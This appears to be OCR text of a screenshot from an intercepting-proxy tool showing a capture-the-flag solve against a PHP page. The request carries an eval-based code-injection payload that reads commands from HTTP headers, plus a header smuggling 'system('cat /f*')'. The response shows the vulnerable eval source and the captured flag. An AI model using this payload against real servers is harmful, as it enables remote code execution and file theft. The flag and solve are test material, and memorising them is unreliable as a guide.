 请求
美化 Raw Hex \n
1 GET /bo0g1pop.php?star=
eval(pos(array_reverse(getallheaders())));
HTTP/1.1
2 Host:
faf83665-1a88-473a-b765-ddd33c6cf370.node4.bu
uoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarder-Proto: system('cat /f*');
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}
</span>
12 </span>
13 </code>
flag{39d2ba34-7187-4381-a926-be6802356f98}
14